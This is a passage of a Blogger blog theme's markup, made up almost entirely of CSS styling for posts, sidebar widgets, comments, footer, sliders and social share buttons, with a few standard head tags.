color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .Anterior {
float:left;
width:470px;
}
.post-pagination .Siguiente {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 250px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 60px;
border: 1px solid #ebebeb;
padding: 29px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
background: #ffffff;
border-bottom: 2px solid #eec7bc;
display: inline-block;
font-size: 11px;
font-weight: 500;
letter-spacing: 2px;
padding: 7px 15px;
position: relative;
text-transform: uppercase;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 0px 11px 25px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
margin-top: -60px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#FFFFFF; }
.menu li a { color:#303030; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#FFF5F5; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#FFFFFF;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #303030;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#303030;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6744590957341573877&amp;zx=1ddaef3c-80f7-4504-95f4-11c6415dd281' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6744590957341573877&amp;zx=1ddaef3c-80f7-4504-95f4-11c6415dd281' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5122983196709238 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(238,199,188, .5);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #eec7bc;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(238,199,188, .5);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #eec7bc;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
